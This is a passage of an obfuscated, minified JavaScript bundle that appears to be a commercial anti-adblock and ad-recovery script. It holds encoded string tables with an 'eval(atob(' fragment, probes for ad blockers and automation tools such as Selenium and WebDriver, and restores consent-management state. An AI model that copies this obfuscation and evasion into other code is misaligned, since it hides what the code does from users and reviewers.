<length-percentage>{1,4}]?","sourceContentFor","cmVzZXJ2ZWQx","filter:","isDomainShardingEnabled","window","step-start|step-end|steps( <integer> [, <step-position>]? )","lexer","adshield_apply","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","catch","json","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","nhn","Combinator is expected","auto|text|none|contain|all","sort","<'margin-block-end'>","SYN_URG","<custom-ident>|<string>","https://c.html-load.com","translate( <length-percentage> , <length-percentage>? )","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","invalid protect-id length: ","createContextualFragment","scroll-position|contents|<custom-ident>","recovery","d2VneWpwenV4MzhxMmE5dm1pZm90","self","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","start|center|end|justify","nightmare","initLogMessageHandler","getLocationFromList","createSingleNodeList","Parse error: ","gecko","repeat|no-repeat|space|round","<mask-layer>#","isEncodedId","onmozfullscreenchange","auto|<length>|<percentage>","log","EventTarget_addEventListener","frame","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","versions","isInIframe","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<ident> ['.' <ident>]*","webkitResolveLocalFileSystemURL","url-matched","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","none|all|<dashed-ident>#","isElementDisplayNoneImportant","aps","<'margin-inline'>","followColorScheme","as_inmobi_cmp_host","sticky","window.top._df.t","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","indexOf","stopPropagation","xlink:href","performance","none","emit","previousSibling","anymind","<color>+|none","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Click","dark","justify-content","matchAtrulePrelude","HTMLSourceElement","auto|<color>{2}","botKind","protect","async","nextUntil","none|<image>|<mask-source>","normal|allow-discrete","<html ","MessageEvent","_last","_ignoreInvalidMapping","<'position-try-order'>? <'position-try-fallbacks'>","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","releaseCursor","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","none|<track-list>|<auto-track-list>","Hex or identifier is expected","prepend","__gpp","true","}-token","<length>|auto","navigator.productSub is undefined","searchParams","cmpStatus","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","skip"," | value: ","cefsharp","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","lookupTypeNonSC","<font-stretch-absolute>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Unknown node type:","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","auto|stable&&both-edges?","<ident>","__gppLocator",'"inventories"',"syntaxStack","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","khz","didomi","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","\n  --------","CDO-token","atrule","circle|ellipse","[<box>|border|padding|content|text]#","jsSelector","form","normal|bold|<number [1,1000]>","<urange>#","domAutomationController","ApplePayError","matchStack","219MITKNv","<number>|left|center|right|leftwards|rightwards","scanWord","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","requestAnimationFrame","value","none|in-flow|all","Number sign is not allowed","__tcfloaded_cache","scrollX","eval(atob('","[AdBlockDetector] Request adblock detected. ","DeclarationList","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","normal|auto|<position>","hidden","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<integer>&&<symbol>","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","originalPositionFor","Failed to detect bot:","Property","/cou/iframe","inset?&&<length>{2,4}&&<color>?","backgroundImage","reason","HTMLElement_dataset","percentage-token","tel:","append","querySelectorAll","tan( <calc-sum> )","rcap","auto|avoid","nextNonWsCode","parseWithFallback","flex-direction","ignore|stretch-to-fit","visit","adblock_fingerprint","gpt-geniee","<media-query>#","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","tokenType","Hex digit or question mark is expected","exportSnapshot","singleNodeValue","initMain","[alternate||[over|under]]|inter-character","<any-value>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","isBlocked","isInAdIframe","_names","false|true","selenium","Enum","calc(","20030107","background-color","coupang-dynamic","callback","<attachment>#","status","separate|collapse|auto","is_blocking_ads","insertRule","<single-animation-composition>#","marginwidth","defineProperty","lvmin","profile.recoverCMP","invalid protect-id key: ","validate","atrules","ACK","none|both|horizontal|vertical|block|inline","stylesheet","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","min","[<type-selector>? <subclass-selector>*]!","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[<counter-name> <integer>?]+|none","<integer>|<length>","coupang","https://qa.ad-shield.io","detections","Document_querySelector","larger|smaller","window.process is","MozAppearance","cqmax","<'width'>","scanSpaces","` has no known descriptors","break","matchAll","( <declaration> )","Nth","outerHeight","auto|<svg-length>","generic( kai )|generic( fangsong )|generic( nastaliq )","purpose","normal|strong|moderate|none|reduced","atan( <calc-sum> )","luminance|alpha","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","api.adiostech.com","findLast","Node_appendChild","isEncodedUrl","selectorList","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==",".start","nextCharCode","auto|after","ADS_FRAME","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","matcher","Combinator","solid|double|dotted|dashed|wavy","TopLevelCss","https://fb.html-load.com","decodeURIComponent","At-rule `@","element","navigator","output","auto|balance","Generator is already executing.","getSlotId","parent_before","getWindowId","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","__as_rej","[<compound-selector>? <pseudo-compound-selector>*]!","male|female|neutral","decorator","( <style-condition> )|( <style-feature> )|<general-enclosed>","HTMLMediaElement","CDO","MessageEvent_data","<boolean-expr[","auto|balance|stable|pretty","top|bottom|block-start|block-end|inline-start|inline-end","getAdserverTargeting","3368BMrRiJ","closest","source","<single-animation-direction>#","Document","autoRecovery","wrap|none","Element_innerHTML","decodeUrl","<mf-plain>|<mf-boolean>|<mf-range>","slice","navigator.appVersion is undefined","substringToPos","ivt","normal|always","<'opacity'>","[<integer [0,∞]> <absolute-color-base>]#","nextSibling","PseudoElementSelector","view( [<axis>||<'view-timeline-inset'>]? )","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","skip-node","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<font-stretch-absolute>{1,2}","placeholders","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","dpcm","pos","unsortedForEach","cos( <calc-sum> )","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","HTMLIFrameElement","GeneralEnclosed","maxViewportWidth","sent","cmd","PTZhMEc+UE9vMzdudj94JjFgXTJ0","_file","Scope",'<a href="',"hookWindowProperty Error: ","didomiConfig","isAdBlockerDetected","normal|small-caps","endpoint","<ident-token> : <declaration-value>? ['!' important]?","about:","firefox_etp_enabled","isElementVisibilityHidden","adthrive","jump-start|jump-end|jump-none|jump-both|start|end","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","auto|optimizeSpeed|crispEdges|geometricPrecision","MatchOnce","Node","gpt-adsinteractive","<page-selector-list>","scanNumber","configurable","fill|contain|cover|none|scale-down","unprotect","<ident>|<function-token> <any-value> )","auto|<length-percentage>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","dpi","[recoverTcfCMP] __tcfloaded_cache","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<single-animation-play-state>#","elem","every","sourceRoot","fo2nsdf","skipValidation","\n--","gpt-adshield","isNameCharCode","map","urlGenerate","consume","fminer","Failed to get encoded-id version: encoded-id is empty","baseline|sub|super|<svg-length>","closest-side|closest-corner|farthest-side|farthest-corner|sides","getNode","dotted|solid|space|<string>","class","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","consumeUntilSemicolonIncluded","[none|<custom-ident>]#","<single-animation-timeline>#","tunebat.com","side_ad","MAIN","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","__webdriver_unwrapped","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","adpushup","declarators","src","space-all|normal|space-first|trim-start|trim-both|trim-all|auto",", height: ","[<length>|<percentage>]{1,4}","<'inset-block-end'>","inline|block|horizontal|vertical","(prefers-color-scheme: dark)","content-box|border-box|fill-box|stroke-box|view-box","idFilter","url-equal","elapsed_time_ms","XMLHttpRequest","contents|none","navigator.plugins is undefined","<'inset-block-start'>","matchAtruleDescriptor","Unknown feature ","static|relative|absolute|sticky|fixed|-webkit-sticky","none|auto","flow|flow-root|table|flex|grid|ruby","<'top'>{1,2}","/asn","<integer>|auto","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","[auto|alphabetic|hanging|ideographic]","ghi","search","<mask-reference>#","auto|[over|under]&&[right|left]?","<predefined-rgb> [<number>|<percentage>|none]{3}","copyScriptElement","vendor","cnlwYQ==","delete","Match","' not supported","prependList","enums","content_ad","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","layer","hsl|hwb|lch|oklch","_Selenium_IDE_Recorder","element display none important","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","recoverCMP","else","none|<offset-path>||<coord-box>","[pack|next]||[definite-first|ordered]","https://qa.html-load.com","auto|thin|none","<html><head></head><body></body></html>","return this","memoryLimitThreshold","getAttributeKeys","requestNonPersonalizedAds","<shape>|auto","[<bg-layer> ,]* <final-bg-layer>","__webdriver_script_func","[Bot] bot detected, botKind=","inventory_id","as_session_id","aXRoYw==","label","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","mustIncludeStrings","[left|right]||[top|bottom]",'style="background-color: ',"<length>|thin|medium|thick","left","[discretionary-ligatures|no-discretionary-ligatures]","<'top'>{1,4}","timeout","[AdBlockDetector] Cosmetic adblock detected","compareByGeneratedPositionsDeflated","[recoverTcfCMP] tcf is already loaded","as_window_id","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","scrollY","buildID","navigator.connection is undefined","gpt-adpushup","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","_fa_","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<compositing-operator>#","Mismatch","filter","ad01","leaveAdInterestGroup","Element_id","Apple","<single-animation>#","start|center|space-between|space-around","__proto__","encodedBodySize","auto|bar|block|underscore","<image>","<hex-color>|<absolute-color-function>|<named-color>|transparent","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<'pause-before'> <'pause-after'>?","loc","classList","script_abort","image","terms","getUserIds","allowRunInIframe","setInterval","counters( <counter-name> , <string> , <counter-style>? )","https://","substr","__fxdriver_unwrapped","eat","channel","getBoundingClientRect","isElementDisplayNone","__lastWatirConfirm","gpt_requested_time","/ivt/detect","Wrong node type `","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","is_tcf_required","sin( <calc-sum> )","__selenium_unwrapped","sqrt( <calc-sum> )","domain switch: ignore","crios","[lining-nums|oldstyle-nums]","Expect a number","__selenium_evaluate","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","content_area","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","POST","browserKind","scale( [<number>|<percentage>]#{1,2} )","<length>|<percentage>|auto","syntax","Selector","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<line-width>{1,4}","&id=","chromium","normal|reverse|alternate|alternate-reverse","marker-start","[recovery] __tcfapi removeEventListener","content-ad","tcloaded","normal|compact","split","player","containerId","longestMatch","fromCodePoint","is_admiral_active","opera","MSG_ACK_INVISIBLE","<'max-height'>","dataset","setHTMLUnsafe"," requestBids.before hook: ","<relative-real-selector-list>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","level","Too many question marks","border-box|padding-box|content-box","only","even","<mf-name>","MSG_SYN","blockIVT","translateY( <length-percentage> )","normal|reverse|inherit","Terminate - non-adblock","<symbol> <symbol>?","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","profile.shouldApplyGdpr","Hex digit is expected","line","MSG_ACK_VISIBLE","<string> [<integer>|on|off]?","useractioncomplete","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","getItem","aWQ=","Identifier or parenthesis is expected","<family-name>","statusText","mustExcludeStrings","innerHeight","script_version","unknown","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Field `","function-token","reserved1","jsHeapSizeLimit","boundingClientRect","caption|icon|menu|message-box|small-caption|status-bar","none|railed","RENDERER","mezzomedia","<'inset'>","<svg-length>","quizlet.com","[auto|<length-percentage>]{1,4}","Parentheses","fields","<url>+","Comment","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","frameborder","auto|none|preserve-parent-color","normal|<percentage>","<display-outside>?&&[flow|flow-root]?&&list-item","end","<generic>","always|auto|avoid","gpt-ima-adshield","slotRenderEnded","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Invalid base64 digit: ","userAgent","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","Please enter the password","auto|always|avoid|left|right|recto|verso","display:none","all","documentFocus","auto|loose|normal|strict|anywhere","img_dggnaogcyx5g7dge2a9x2g7yda9d","-moz-calc(","visible|hidden|clip|scroll|auto","as_version","toSetString","<time>#","eatIdent","visible|hidden","process","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","blocking_ads","text_ad","port1","x-frame-height","$chrome_asyncScriptInfo","string-token","fGAJJ1JxajZDTldIXUk4c3g3dTNm","path( [<fill-rule> ,]? <string> )","protectCss","b3V0cHV0","normalize","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[from-image||<resolution>]&&snap?","opacity( [<number-percentage>] )","SECSSOBrowserChrome","isBalanceEdge","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<masking-mode>#","none|<dashed-ident>#","<line-style>","getOwnPropertyDescriptor","https://ad-delivery.net/px.gif?ch=1","Bad syntax","number","xPath","geniee-prebid","undefined","'))","freestar","lazyload","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","auto|<time>","<keyframes-name>","Terminate - IVT blocked","<target-counter()>|<target-counters()>|<target-text()>","ensureInit","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","x: ","denied","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","[recoverTcfCMP] start","PerformanceEntry","ddg/","Condition is expected","cache_is_blocking_ads","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","[AdBlockDetector] acceptable ads check target ","systemLanguage","signalStatus"," is blocked.","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","_isTcfNeeded","headless_chrome","auto|isolate","readyState","loader","failed",'" is not in the set.',"fetch","Layer","<'column-width'>||<'column-count'>","addMapping","limit","gdprApplies","z-index","<complex-selector-list>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","/gpt/setup","RunPerfTest","` should contain a prelude","list","read-only|read-write|read-write-plaintext-only","number-token","logs-partners.coupang.com","as_selected","transferSize","idx","scope","dggn","media","paint( <ident> , <declaration-value>? )"," is blocked","_skipValidation","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","__isPrebidOnly","Css","Generic","script","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","contentAreaSelectors","setTargetingForGPTAsync","JSON","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","__nightmare","isDelim","frameElement","__lastWatirAlert","!boolean-group","addProperty_","start|end|center|baseline|stretch","slice|clone","normal|[<string> <number>]#","server","<combinator>? <complex-selector>","EOF-token","expression","position","isUnregistered","lastChild","dvmax","invert( <number-percentage> )","baseUrl","start|end|center|justify|distribute","selector( <complex-selector> )","push","not","as_debug","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","args","dable-tdn","language","logs","parseValue","errorTrace","auto|start|end|left|right|center|justify","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","__webdriver_script_fn","httpEquiv","Scheduler Terminated with unexpected error: ","beforeHtml","closed","handlers","responseType","attachShadow","isFailed","admiral","StyleSheet","Anchor element doesn't have parent","N/A","mask","removed"];return(a1d=function(){return t})()}(function(t,e){const n=a1b,r=a1d();for(;;)try{if(643153===-parseInt(n(1614))/1+-parseInt(n(820))/2*(-parseInt(n(2418))/3)+parseInt(n(1355))/4*(parseInt(n(2080))/5)+parseInt(n(3157))/6+-parseInt(n(2245))/7+-parseInt(n(2568))/8*(-parseInt(n(744))/9)+-parseInt(n(439))/10*(parseInt(n(984))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const XW=a1b;var d={9141:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>a});let i="",o=r(1977);try{var s;i=null!==(s=document[r(473)][r(1357)](r(921)))&&void 0!==s?s:r(2861);const t=document[r(473)][r(1357)](r(3105))||document[r(473)][r(1357)](r(2667));t&&(o=new URL(t,window[r(926)][r(920)])[r(288)])}catch(t){}const a={version:r(1100),sdkVersion:i,endpoint:o,env:r(1327),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3171)][r(3131)],insertBefore:Node[r(3171)][r(907)]};function o(t,e){const n=r;e[n(2585)]?i[n(907)][n(738)](e[n(638)],t,e[n(2585)]):i[n(3131)][n(738)](e[n(1219)],t)}function s(t){const e=r;i[e(3131)][e(738)](document[e(1886)],t)}function a(t){const e=r,n=document[e(897)](t[e(1695)]);for(const r of t[e(458)]())n[e(3141)](r,t[e(1357)](r));return n[e(437)]=t[e(437)],n}function c(){const t=r;try{if(null!=window[t(2548)][t(1289)]&&t(1026)===window[t(2548)][t(1289)][t(1026)][t(1105)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>N,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(3084),p=r(976);let g=0;function b(){const t=r;return![t(775),t(425)][t(262)]((e=>location[t(764)][t(1896)](e)))&&!window[t(3045)]}function w(){const t=r;return o.A[t(1139)](p)||g[t(489)]()}async function v(t){const e=r;return e(2381)===o.A[e(1139)](e(990),!1)||!(!(window[e(926)][e(2693)]+window[e(926)][e(1127)])[e(394)](e(514))&&e(2381)!==o.A[e(1139)](e(514),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,k(t)[e(468)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(327)](p,g[n(489)]()),(0,l.uD)(r)})),!0):([h,g]=await k(t),o.A[e(327)](p,g[e(489)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2381)===o.A[e(1139)](e(990),!1)||(void 0!==m?m:b()&&![e(1675),e(425)][e(262)]((t=>location[e(764)][e(1896)](t)))&&e(2381)===o.A[e(1139)](f)?(x(t)[e(468)]((t=>{const n=e;m=t,o.A[n(327)](f,t[n(489)]())})),!0):(m=await x(t),o.A[e(327)](f,m[e(489)]()),m))}async function k(t){return await async function(){const t=a1b;let e=!1;try{const n=document[t(897)](t(555));n[t(3141)]("id",t(769)),document[t(1886)][t(3131)](n),n[t(3141)](t(3185),t(2194));const r=["ad",t(2755),t(769),t(3153),t(1288),t(1895),t(1482),t(2705),t(2816),t(2660),t(2193),t(2029),t(702),t(1646),t(380),t(2911),t(1730),t(999),t(620)];for(const o of r){n[t(1856)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1397)](n);if(t(2351)===r[t(1986)]||t(2433)===r[t(1764)]){i.A[t(2008)](t(2740)),e=!0;break}}document[t(1886)][t(3186)](n)}catch(e){i.A[t(2008)](t(648)[t(609)](e))}return e}()?[!0,1]:await async function(){const t=a1b,e=XMLHttpRequest[t(489)]();return!(!e[t(394)](t(1768))||!e[t(394)](t(1672))||(i.A[t(2008)](t(2259)),0))}()?[!0,2]:await async function(t){const e=a1b,n=[];if(t)for(const r of t)e(2968)===r[e(3124)]&&n[e(3024)]({url:r[e(1054)]});const r=window[e(926)][e(764)][e(1896)](e(2874));return r?n[e(3024)]({url:e(3231)}):(n[e(3024)]({url:e(1304),mustIncludeStrings:[e(1288)],mustExcludeStrings:[e(1633)]}),s.A[e(1755)]()||n[e(3024)]({url:e(257),mustIncludeStrings:[e(1226)],mustExcludeStrings:[e(1633)]})),(await Promise[e(2897)]([...n[e(2645)]((t=>A(t[e(1054)],t[e(2732)],t[e(2858)]))),r?_():z()]))[e(262)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a1b,n=t[e(1237)]||[],r=await Promise[e(2897)](t[e(1054)][e(2645)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1b;if(o(1998)===t[o(3124)]){const t=new XMLHttpRequest;t[o(697)](o(1151),(()=>{const r=o;4===t[r(2964)]&&(t[r(2484)]>=200&&t[r(2484)]<300||n[r(394)](t[r(2484)])?e():i())})),t[o(697)](o(815),(()=>i())),t[o(1795)](o(1712),r),t[o(1622)]()}else if(o(1888)===t[o(3124)])if(s.A[o(1376)]())A(r)[o(468)]((t=>t?i():e()))[o(2294)](i);else{const t=new Image;t[o(697)](o(1707),(()=>e())),t[o(697)](o(815),(()=>i())),t[o(2667)]=r}else if(o(2997)===t[o(3124)]){const t=document[o(897)](o(2997));t[o(697)](o(1707),(()=>e())),t[o(697)](o(815),(()=>i())),t[o(2667)]=r,document[o(1886)][o(3131)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2008)](o(3178)[o(609)](t[o(1054)])),!0):(i.A[o(2008)](o(2956)[o(609)](t[o(1054)],o(2959))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1888),url:[e(2931),e(1680)]})}async function A(t){const e=r;let n=arguments[e(3233)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(3233)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1139)]()[e(1875)][e(738)](window,t);if(r[e(1428)])return!0;if(null===r[e(1700)]&&e(1195)===r[e(3124)])return!0;if(r[e(2484)]<200||r[e(2484)]>=300)return!0;const i=await r[e(747)]();if(0===i[e(3233)])return!0;if(!n[e(2638)]((t=>i[e(394)](t))))return!0;if(o[e(262)]((t=>i[e(394)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2008)](e(3057)[e(609)](t)),!1):(i.A[e(2008)](e(2429)[e(609)](t,e(2991))),!0)}return!1}async function _(){const t=r,e=document[t(897)](t(1715)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3185)][i(1212)](i(3180),"0"),e[i(3185)][i(1212)](i(2064),"0"),e[i(3185)][i(1212)](i(1764),i(2433)),e[i(3185)][i(1212)](i(2187),i(2351)),document[i(1886)][i(3131)](e);const s=null===(o=d.A[i(1139)](window)[i(325)][i(1139)][i(738)](e,window))||void 0===o?void 0:o[i(2289)];if(!s)return n(!1);s[i(1729)][i(1795)](),s[i(1729)][i(658)](i(2718)),s[i(1729)][i(3239)]();const a=s[i(1729)][i(897)](i(2997));a[i(3141)](i(2667),i(3231)),a[i(697)](i(1707),(()=>n(!1))),a[i(697)](i(815),(()=>n(!0))),s[i(1729)][i(1886)][i(3131)](a)}));return e[t(711)](),n}async function z(){const t=r,e=document[t(897)](t(1715)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3185)][i(1212)](i(3180),"0"),e[i(3185)][i(1212)](i(2064),"0"),e[i(3185)][i(1212)](i(1764),i(2433)),e[i(3185)][i(1212)](i(2187),i(2351)),document[i(1886)][i(3131)](e);const s=null===(o=d.A[i(1139)](window)[i(325)][i(1139)][i(738)](e,window))||void 0===o?void 0:o[i(2289)];if(!s)return n(!0);s[i(1729)][i(1795)](),s[i(1729)][i(658)](i(2718)),s[i(1729)][i(3239)]();const a=s[i(1729)][i(897)](i(2997));a[i(3141)](i(2667),i(1304)),a[i(697)](i(1707),(()=>{const t=i;try{var e;const r=s[t(1288)];if(!r)return n(!0);if(!(null===(e=Object[t(2930)](r,t(2722)))||void 0===e?void 0:e[t(327)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(697)](i(815),(()=>n(!0))),s[i(1729)][i(1886)][i(3131)](a)}));return e[t(711)](),n}function N(){const t=r,e=o.A[t(1139)](t(881),!1,t(2115));return!!e&&!!e[t(2819)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1b,n=e(2011)[e(609)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1427)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1427)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3024)]({name:e(2654),value:t[e(2578)](1)});break;case"#":o[e(3024)]({name:"id",value:t[e(2578)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1427)](t);if(!n)return;var c,l;o[e(3024)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1b,n=await async function(t){const e=a1b;await(0,a.R)();const n=await async function(t){const e=a1b,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(258)]||"v8"===t[e(258)]?{version:t[e(258)],originalHostname:t[e(3086)],bidder:void 0,randomize:!0}:t,url:""[e(609)](r.A[e(2613)],e(1530)),endpoint:r.A[e(2613)]}),s=await fetch(n);if(200!==s[e(2484)])return[];const a=await s[e(747)](),c=i.A[e(1391)](a);return JSON[e(1800)](c)}(t),c=[],u=document[e(897)](e(1312));u[e(3185)][e(1212)](e(1986),e(2351));const d=[];for(const t of n){const 